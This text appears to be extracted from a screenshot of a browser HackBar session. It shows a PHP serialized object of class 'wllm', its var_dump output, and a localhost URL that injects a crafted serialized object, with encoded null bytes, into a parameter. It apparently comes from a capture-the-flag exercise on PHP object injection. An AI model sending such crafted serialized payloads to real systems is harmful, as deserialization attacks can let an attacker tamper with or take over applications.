 O:4:"wllm":1:{s:7:"*aaaa";i:1231232;}object(wllm)#2 (1) { ["aaaa":protected]=> int(312312313) }
HackBar Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI EN
URL
http://127.0.0.1/abab.php?a=O:4:%22wllm%22:1:{s:7:%22%00*%00aaaa%22;i:312312313;}